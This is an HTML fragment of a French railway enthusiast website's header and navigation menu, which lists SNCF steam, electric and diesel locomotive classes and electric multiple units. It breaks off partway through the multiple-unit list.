<div class="elegantwp-head-content clearfix" id="elegantwp-head-content">

<div class="elegantwp-header-image clearfix">
<a href="https://www.thierry-m.fr/" rel="home" class="elegantwp-header-img-link">
    <img src="https://www.thierry-m.fr/wp-content/uploads/2021/02/x72500.jpg" width="1250" height="250" alt="" class="elegantwp-header-img"/>
</a>
</div>


</div><!--/#elegantwp-head-content -->
</div><!--/#elegantwp-header -->

<div class="elegantwp-container elegantwp-primary-menu-container clearfix">
<div class="elegantwp-primary-menu-container-inside clearfix">

<nav class="elegantwp-nav-primary" id="elegantwp-primary-navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement" role="navigation">
<div class="menu-nav-ferro-container"><ul id="elegantwp-menu-primary-navigation" class="elegantwp-nav-primary-menu elegantwp-menu-primary"><li id="menu-item-39" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-39"><a href="https://www.thierry-m.fr/category/locos-a-vapeur/">Locos à vapeur</a>
<ul class="sub-menu">
	<li id="menu-item-5444" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5444"><a href="https://www.thierry-m.fr/category/locos-a-vapeur/040-d/">040 D</a></li>
	<li id="menu-item-3971" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3971"><a href="https://www.thierry-m.fr/category/locos-a-vapeur/050-te/">050 TE</a></li>
	<li id="menu-item-62" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62"><a href="https://www.thierry-m.fr/category/locos-a-vapeur/130-t/">130 T</a></li>
	<li id="menu-item-63" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63"><a href="https://www.thierry-m.fr/category/locos-a-vapeur/140-c/">140 C</a></li>
	<li id="menu-item-64" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64"><a href="https://www.thierry-m.fr/category/locos-a-vapeur/141-r/">141 R</a></li>
	<li id="menu-item-65" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-65"><a href="https://www.thierry-m.fr/category/locos-a-vapeur/141-tb/">141 TB</a></li>
	<li id="menu-item-66" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-66"><a href="https://www.thierry-m.fr/category/locos-a-vapeur/150-p/">150 P</a></li>
	<li id="menu-item-7272" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7272"><a href="https://www.thierry-m.fr/category/locos-a-vapeur/230-d/">230 D</a></li>
	<li id="menu-item-67" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67"><a href="https://www.thierry-m.fr/category/locos-a-vapeur/230-g/">230 G</a></li>
	<li id="menu-item-68" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-68"><a href="https://www.thierry-m.fr/category/locos-a-vapeur/230-t/">230 T</a></li>
	<li id="menu-item-69" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69"><a href="https://www.thierry-m.fr/category/locos-a-vapeur/231-e/">231 E</a></li>
	<li id="menu-item-70" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70"><a href="https://www.thierry-m.fr/category/locos-a-vapeur/231-g/">231 G</a></li>
	<li id="menu-item-71" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71"><a href="https://www.thierry-m.fr/category/locos-a-vapeur/231-k/">231 K</a></li>
	<li id="menu-item-4804" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4804"><a href="https://www.thierry-m.fr/category/locos-a-vapeur/232-u/">232 U</a></li>
	<li id="menu-item-5477" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5477"><a href="https://www.thierry-m.fr/category/locos-a-vapeur/241-a/">241 A</a></li>
	<li id="menu-item-72" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-72"><a href="https://www.thierry-m.fr/category/locos-a-vapeur/241-p/">241 P</a></li>
</ul>
</li>
<li id="menu-item-40" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-40"><a href="https://www.thierry-m.fr/category/locos-electrique/">Locos électrique</a>
<ul class="sub-menu">
	<li id="menu-item-103" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-103"><a href="#">Monocourant 1500 V</a>
	<ul class="sub-menu">
		<li id="menu-item-3001" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3001"><a href="https://www.thierry-m.fr/category/locos-electrique/1abba1-3600/">1ABBA1 3600</a></li>
		<li id="menu-item-73" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73"><a href="https://www.thierry-m.fr/category/locos-electrique/1cc1/">1CC1</a></li>
		<li id="menu-item-74" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-74"><a href="https://www.thierry-m.fr/category/locos-electrique/2cc2/">2CC2</a></li>
		<li id="menu-item-75" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-75"><a href="https://www.thierry-m.fr/category/locos-electrique/2d2/">2D2</a>
		<ul class="sub-menu">
			<li id="menu-item-1867" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1867"><a href="https://www.thierry-m.fr/category/locos-electrique/2d2/2d2-5400/">2D2 5400</a></li>
			<li id="menu-item-1681" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1681"><a href="https://www.thierry-m.fr/category/locos-electrique/2d2/2d2-5500-nez-de-cochon/">2D2 5500 «Nez de cochon»</a></li>
			<li id="menu-item-1679" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1679"><a href="https://www.thierry-m.fr/category/locos-electrique/2d2/2d2-5500-femmes-enceintes/">2D2 5500 «Femmes enceintes»</a></li>
			<li id="menu-item-1680" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1680"><a href="https://www.thierry-m.fr/category/locos-electrique/2d2/2d2-5500-waterman/">2D2 5500 «Waterman»</a></li>
			<li id="menu-item-1677" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1677"><a href="https://www.thierry-m.fr/category/locos-electrique/2d2/2d2-9100/">2D2 9100</a></li>
		</ul>
</li>
		<li id="menu-item-76" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-76"><a href="https://www.thierry-m.fr/category/locos-electrique/bb-1-80/">BB 1-80</a></li>
		<li id="menu-item-87" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-87"><a href="https://www.thierry-m.fr/category/locos-electrique/bb-200/">BB 200</a></li>
		<li id="menu-item-100" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100"><a href="https://www.thierry-m.fr/category/locos-electrique/bb-300/">BB 300</a></li>
		<li id="menu-item-3010" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3010"><a href="https://www.thierry-m.fr/category/locos-electrique/bb-800/">BB 800</a></li>
		<li id="menu-item-81" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81"><a href="https://www.thierry-m.fr/category/locos-electrique/bb-1320/">BB 1320</a></li>
		<li id="menu-item-4647" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4647"><a href="https://www.thierry-m.fr/category/locos-electrique/bb-1500/">BB 1500</a></li>
		<li id="menu-item-4144" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4144"><a href="https://www.thierry-m.fr/category/locos-electrique/bb-1600/">BB 1600</a></li>
		<li id="menu-item-111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111"><a href="https://www.thierry-m.fr/category/locos-electrique/bb-4700/">BB 4700</a></li>
		<li id="menu-item-112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-112"><a href="https://www.thierry-m.fr/category/locos-electrique/bb-7200/">BB 7200</a></li>
		<li id="menu-item-113" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-113"><a href="https://www.thierry-m.fr/category/locos-electrique/bb-7600/">BB 7600</a></li>
		<li id="menu-item-114" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114"><a href="https://www.thierry-m.fr/category/locos-electrique/bb-8100/">BB 8100</a></li>
		<li id="menu-item-115" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-115"><a href="https://www.thierry-m.fr/category/locos-electrique/bb-8500/">BB 8500</a></li>
		<li id="menu-item-118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-118"><a href="https://www.thierry-m.fr/category/locos-electrique/bb-9200/">BB 9200</a></li>
		<li id="menu-item-119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-119"><a href="https://www.thierry-m.fr/category/locos-electrique/bb-9300/">BB 9300</a></li>
		<li id="menu-item-120" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120"><a href="https://www.thierry-m.fr/category/locos-electrique/bb-9400/">BB 9400</a></li>
		<li id="menu-item-121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-121"><a href="https://www.thierry-m.fr/category/locos-electrique/bb-9600/">BB 9600</a></li>
		<li id="menu-item-122" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-122"><a href="https://www.thierry-m.fr/category/locos-electrique/bb-9700/">BB 9700</a></li>
		<li id="menu-item-116" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-116"><a href="https://www.thierry-m.fr/category/locos-electrique/bb-88500/">BB 88500</a></li>
		<li id="menu-item-124" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-124"><a href="https://www.thierry-m.fr/category/locos-electrique/cc-1100/">CC 1100</a></li>
		<li id="menu-item-131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-131"><a href="https://www.thierry-m.fr/category/locos-electrique/cc-6500/">CC 6500</a></li>
		<li id="menu-item-133" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-133"><a href="https://www.thierry-m.fr/category/locos-electrique/cc-7100/">CC 7100</a></li>
	</ul>
</li>
	<li id="menu-item-105" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-105"><a href="#">Monocourant 25 kV</a>
	<ul class="sub-menu">
		<li id="menu-item-79" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-79"><a href="https://www.thierry-m.fr/category/locos-electrique/bb-12000/">BB 12000</a></li>
		<li id="menu-item-80" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80"><a href="https://www.thierry-m.fr/category/locos-electrique/bb-13000/">BB 13000</a></li>
		<li id="menu-item-82" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82"><a href="https://www.thierry-m.fr/category/locos-electrique/bb-15000/">BB 15000</a></li>
		<li id="menu-item-83" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83"><a href="https://www.thierry-m.fr/category/locos-electrique/bb-16000/">BB 16000</a></li>
		<li id="menu-item-84" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-84"><a href="https://www.thierry-m.fr/category/locos-electrique/bb-16100/">BB 16100</a></li>
		<li id="menu-item-85" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-85"><a href="https://www.thierry-m.fr/category/locos-electrique/bb-16500/">BB 16500</a></li>
		<li id="menu-item-86" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-86"><a href="https://www.thierry-m.fr/category/locos-electrique/bb-17000/">BB 17000</a></li>
		<li id="menu-item-6009" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6009"><a href="https://www.thierry-m.fr/category/locos-electrique/cc-14000/">CC 14000</a></li>
		<li id="menu-item-125" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-125"><a href="https://www.thierry-m.fr/category/locos-electrique/cc-14100/">CC 14100</a></li>
	</ul>
</li>
	<li id="menu-item-106" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-106"><a href="#">Bicourant</a>
	<ul class="sub-menu">
		<li id="menu-item-90" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90"><a href="https://www.thierry-m.fr/category/locos-electrique/bb-20100/">BB 20100</a></li>
		<li id="menu-item-91" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91"><a href="https://www.thierry-m.fr/category/locos-electrique/bb-22200/">BB 22200</a></li>
		<li id="menu-item-92" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92"><a href="https://www.thierry-m.fr/category/locos-electrique/bb-25100/">BB 25100</a></li>
		<li id="menu-item-93" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93"><a href="https://www.thierry-m.fr/category/locos-electrique/bb-25150/">BB 25150</a></li>
		<li id="menu-item-94" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-94"><a href="https://www.thierry-m.fr/category/locos-electrique/bb-25200/">BB 25200</a></li>
		<li id="menu-item-95" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-95"><a href="https://www.thierry-m.fr/category/locos-electrique/bb-25500/">BB 25500</a></li>
		<li id="menu-item-96" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-96"><a href="https://www.thierry-m.fr/category/locos-electrique/bb-26000/">BB 26000</a></li>
		<li id="menu-item-98" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-98"><a href="https://www.thierry-m.fr/category/locos-electrique/bb-27000/">BB 27000</a></li>
		<li id="menu-item-99" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-99"><a href="https://www.thierry-m.fr/category/locos-electrique/bb-27300/">BB 27300</a></li>
		<li id="menu-item-127" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127"><a href="https://www.thierry-m.fr/category/locos-electrique/cc-21000/">CC 21000</a></li>
		<li id="menu-item-128" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-128"><a href="https://www.thierry-m.fr/category/locos-electrique/cc-25000/">CC 25000</a></li>
	</ul>
</li>
	<li id="menu-item-107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-107"><a href="#">Tricourant</a>
	<ul class="sub-menu">
		<li id="menu-item-102" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102"><a href="https://www.thierry-m.fr/category/locos-electrique/bb-36000/">BB 36000</a></li>
		<li id="menu-item-110" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-110"><a href="https://www.thierry-m.fr/category/locos-electrique/bb-37000/">BB 37000</a></li>
		<li id="menu-item-134" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-134"><a href="https://www.thierry-m.fr/category/locos-electrique/e-37500/">E 37500</a></li>
		<li id="menu-item-4039" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4039"><a href="https://www.thierry-m.fr/category/locos-electrique/hle-13/">HLE 13</a></li>
		<li id="menu-item-135" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-135"><a href="https://www.thierry-m.fr/category/locos-electrique/traxx-e-186/">Traxx E 186</a></li>
	</ul>
</li>
	<li id="menu-item-108" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-108"><a href="#">Quadricourant</a>
	<ul class="sub-menu">
		<li id="menu-item-129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-129"><a href="https://www.thierry-m.fr/category/locos-electrique/cc-40100/">CC 40100</a></li>
	</ul>
</li>
	<li id="menu-item-109" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-109"><a href="#">Prototypes</a>
	<ul class="sub-menu">
		<li id="menu-item-2971" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2971"><a href="https://www.thierry-m.fr/category/locos-electrique/bb-8051/">BB 8051</a></li>
		<li id="menu-item-117" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-117"><a href="https://www.thierry-m.fr/category/locos-electrique/bb-9001-9002/">BB 9001-9002</a></li>
		<li id="menu-item-2972" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2972"><a href="https://www.thierry-m.fr/category/locos-electrique/bb-10001/">BB 10001</a></li>
		<li id="menu-item-77" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-77"><a href="https://www.thierry-m.fr/category/locos-electrique/bb-10003/">BB 10003</a></li>
		<li id="menu-item-78" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-78"><a href="https://www.thierry-m.fr/category/locos-electrique/bb-10004/">BB 10004</a></li>
		<li id="menu-item-88" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-88"><a href="https://www.thierry-m.fr/category/locos-electrique/bb-20005/">BB 20005</a></li>
		<li id="menu-item-2973" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2973"><a href="https://www.thierry-m.fr/category/locos-electrique/bb-20006/">BB 20006</a></li>
		<li id="menu-item-89" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-89"><a href="https://www.thierry-m.fr/category/locos-electrique/bb-20011-20012/">BB 20011-20012</a></li>
		<li id="menu-item-97" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-97"><a href="https://www.thierry-m.fr/category/locos-electrique/bb-26000-p/">BB 26000 p</a></li>
		<li id="menu-item-101" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-101"><a href="https://www.thierry-m.fr/category/locos-electrique/bb-30000/">BB 30000</a></li>
		<li id="menu-item-123" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123"><a href="https://www.thierry-m.fr/category/locos-electrique/bbb-20003/">BBB 20003</a></li>
		<li id="menu-item-130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-130"><a href="https://www.thierry-m.fr/category/locos-electrique/cc-6052/">CC 6052</a></li>
		<li id="menu-item-132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-132"><a href="https://www.thierry-m.fr/category/locos-electrique/cc-7000/">CC 7000</a></li>
		<li id="menu-item-126" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-126"><a href="https://www.thierry-m.fr/category/locos-electrique/cc-20001/">CC 20001</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-41" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-41"><a href="https://www.thierry-m.fr/category/locos-thermique/">Locos thermique</a>
<ul class="sub-menu">
	<li id="menu-item-164" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-164"><a href="#">En service</a>
	<ul class="sub-menu">
		<li id="menu-item-139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-139"><a href="https://www.thierry-m.fr/category/locos-thermique/bb-400/">BB 400</a></li>
		<li id="menu-item-140" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-140"><a href="https://www.thierry-m.fr/category/locos-thermique/bb-60000/">BB 60000</a></li>
		<li id="menu-item-145" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-145"><a href="https://www.thierry-m.fr/category/locos-thermique/bb-63500/">BB 63500</a></li>
		<li id="menu-item-146" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-146"><a href="https://www.thierry-m.fr/category/locos-thermique/bb-64600/">BB 64600</a></li>
		<li id="menu-item-147" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-147"><a href="https://www.thierry-m.fr/category/locos-thermique/bb-66000/">BB 66000</a></li>
		<li id="menu-item-148" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-148"><a href="https://www.thierry-m.fr/category/locos-thermique/bb-66400/">BB 66400</a></li>
		<li id="menu-item-150" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-150"><a href="https://www.thierry-m.fr/category/locos-thermique/bb-67200/">BB 67200</a></li>
		<li id="menu-item-152" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-152"><a href="https://www.thierry-m.fr/category/locos-thermique/bb-67400/">BB 67400</a></li>
		<li id="menu-item-154" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-154"><a href="https://www.thierry-m.fr/category/locos-thermique/bb-69200/">BB 69200</a></li>
		<li id="menu-item-155" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-155"><a href="https://www.thierry-m.fr/category/locos-thermique/bb-69400/">BB 69400</a></li>
		<li id="menu-item-156" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-156"><a href="https://www.thierry-m.fr/category/locos-thermique/bb-75000/">BB 75000</a></li>
		<li id="menu-item-157" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-157"><a href="https://www.thierry-m.fr/category/locos-thermique/bb-75300/">BB 75300</a></li>
		<li id="menu-item-158" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158"><a href="https://www.thierry-m.fr/category/locos-thermique/bb-75400/">BB 75400</a></li>
		<li id="menu-item-4831" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4831"><a href="https://www.thierry-m.fr/category/locos-thermique/cc-72000/">CC 72000</a></li>
		<li id="menu-item-6033" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6033"><a href="https://www.thierry-m.fr/category/locos-thermique/euro-4000/">Euro 4000</a></li>
		<li id="menu-item-6032" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6032"><a href="https://www.thierry-m.fr/category/locos-thermique/euro-4001/">Euro 4001</a></li>
	</ul>
</li>
	<li id="menu-item-165" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-165"><a href="#">Hors services</a>
	<ul class="sub-menu">
		<li id="menu-item-136" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136"><a href="https://www.thierry-m.fr/category/locos-thermique/a1a-a1a-62000/">A1A A1A 62000</a></li>
		<li id="menu-item-137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-137"><a href="https://www.thierry-m.fr/category/locos-thermique/a1a-a1a-68000/">A1A A1A 68000</a></li>
		<li id="menu-item-138" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-138"><a href="https://www.thierry-m.fr/category/locos-thermique/a1a-a1a-68500/">A1A A1A 68500</a></li>
		<li id="menu-item-141" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-141"><a href="https://www.thierry-m.fr/category/locos-thermique/bb-61000/">BB 61000</a></li>
		<li id="menu-item-142" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-142"><a href="https://www.thierry-m.fr/category/locos-thermique/bb-62400/">BB 62400</a></li>
		<li id="menu-item-143" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-143"><a href="https://www.thierry-m.fr/category/locos-thermique/bb-63400/">BB 63400</a></li>
		<li id="menu-item-6152" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6152"><a href="https://www.thierry-m.fr/category/locos-thermique/bb-66700/">BB 66700</a></li>
		<li id="menu-item-149" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-149"><a href="https://www.thierry-m.fr/category/locos-thermique/bb-67000/">BB 67000</a></li>
		<li id="menu-item-151" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-151"><a href="https://www.thierry-m.fr/category/locos-thermique/bb-67300/">BB 67300</a></li>
		<li id="menu-item-159" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-159"><a href="https://www.thierry-m.fr/category/locos-thermique/c-61000/">C 61000</a></li>
		<li id="menu-item-160" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-160"><a href="https://www.thierry-m.fr/category/locos-thermique/cc-65000/">CC 65000</a></li>
		<li id="menu-item-161" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-161"><a href="https://www.thierry-m.fr/category/locos-thermique/cc-65500/">CC 65500</a></li>
		<li id="menu-item-162" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-162"><a href="https://www.thierry-m.fr/category/locos-thermique/cc-70000/">CC 70000</a></li>
		<li id="menu-item-4830" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4830"><a href="https://www.thierry-m.fr/category/locos-thermique/cc-72100/">CC 72100</a></li>
	</ul>
</li>
	<li id="menu-item-163" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-163"><a href="#">Prototypes</a>
	<ul class="sub-menu">
		<li id="menu-item-5108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5108"><a href="https://www.thierry-m.fr/category/locos-thermique/262-bd-1/">262 BD 1</a></li>
		<li id="menu-item-5031" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5031"><a href="https://www.thierry-m.fr/category/locos-thermique/bb-60011-4-amd-1/">BB 60011 &#8211; 4 AMD 1</a></li>
		<li id="menu-item-144" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-144"><a href="https://www.thierry-m.fr/category/locos-thermique/bb-63413/">BB 63413</a></li>
		<li id="menu-item-153" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-153"><a href="https://www.thierry-m.fr/category/locos-thermique/bb-69000/">BB 69000</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-36" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-36"><a href="https://www.thierry-m.fr/category/automotrices/">Automotrices</a>
<ul class="sub-menu">
	<li id="menu-item-222" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-222"><a href="#">Monocourant</a>
	<ul class="sub-menu">
		<li id="menu-item-227" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227"><a href="https://www.thierry-m.fr/category/automotrices/z-200/">Z 200</a></li>
		<li id="menu-item-243" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-243"><a href="https://www.thierry-m.fr/category/automotrices/z-600/">Z 600</a></li>
		<li id="menu-item-226" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-226"><a href="https://www.thierry-m.fr/category/automotrices/z-1400/">Z 1400</a></li>
		<li id="menu-item-234" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-234"><a href="https://www.thierry-m.fr/category/automotrices/z-3700/">Z 3700</a></li>
		<li id="menu-item-235" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-235"><a href="https://www.thierry-m.fr/category/automotrices/z-4100/">Z 4100</a></li>
		<li id="menu-item-236" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-236"><a href="https://www.thierry-m.fr/category/automotrices/z-4400/">Z 4400</a></li>
		<li id="menu-item-237" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-237"><a href="https://www.thierry-m.fr/category/automotrices/z-4900/">Z 4900</a></li>
		<li id="menu-item-239" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-239"><a href="https://www.thierry-m.fr/category/automotrices/z-5100/">Z 5100</a></li>
		<li id="menu-item-240" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240"><a href="https://www.thierry-m.fr/category/automotrices/z-5300/">Z 5300</a></li>
		<li id="menu-item-242" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242"><a href="https://www.thierry-m.fr/category/automotrices/z-5600/">Z 5600</a></li>
		<li id="menu-item-244" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244"><a href="https://www.thierry-m.fr/category/automotrices/z-6100/">Z 6100</a></li>
		<li id="menu-item-245" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-245"><a href="https://www.thierry-m.fr/category/automotrices/z-6400/">Z 6400</a></li>
		<li id="menu-item-246" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-246"><a href="https://www.thierry-m.fr/category/automotrices/z-7100/">Z 7100</a></li>
		<li id="menu-item-247" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-247"><a href="https://www.thierry-m.fr/category/automotrices/z-7300/">Z 7300</a></li>
		<li id="menu-item-3048" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3048"><a href="https://www.thierry-m.fr/category/automotrices/z-7500/">Z 7500</a></li>
		<li id="menu-item-249" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-249"><a href="https://www.thierry-m.fr/category/automotrices/z-9500/">Z 9500</a></li>
		<li id="menu-item-250" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-250"><a href="https://www.thierry-m.fr/category/automotrices/z-9600/">Z 9600</a></li>
		<li id="menu-item-225" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-225"><a href="https://www.thierry-m.fr/category/automotrices/z-11500/">Z 11500</a></li>
		<li id="menu-item-229" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-229"><a href="https://www.thierry-m.fr/category/automotrices/z-23000/">Z 23000</a></li>
	</ul>
</li>
	<li id="menu-item-223" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-223"><a href="#">Bicourant</a>
	<ul class="sub-menu">
		<li id="menu-item-228" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-228"><a href="https://www.thierry-m.fr/category/automotrices/z-20500/">Z 20500</a></li>
		<li id="menu-item-3235" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3235"><a href="https://www.thierry-m.fr/category/automotrices/z-21500/">Z 21500</a></li>
		<li id="menu-item-230" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-230"><a href="https://www.thierry-m.fr/category/automotrices/z-23500/">Z 23500</a></li>
		<li id="menu-item-231" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-231"><a href="https://www.thierry-m.fr/category/automotrices/z-24500/">Z 24500</a></li>
		<li id="menu-item-232" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-232"><a href="https://www.thierry-m.fr/category/automotrices/z-26500/">Z 26500</a></li>
		<li id="menu-item-233" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-233"><a href="https://www.thierry-m.fr/category/automotrices/z-27500/">Z 27500</a></li>
		<li id="menu-item-238" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-238"><a href="https://www.thierry-m.fr/category/automotrices/z-50000/">Z 50000</a></li>
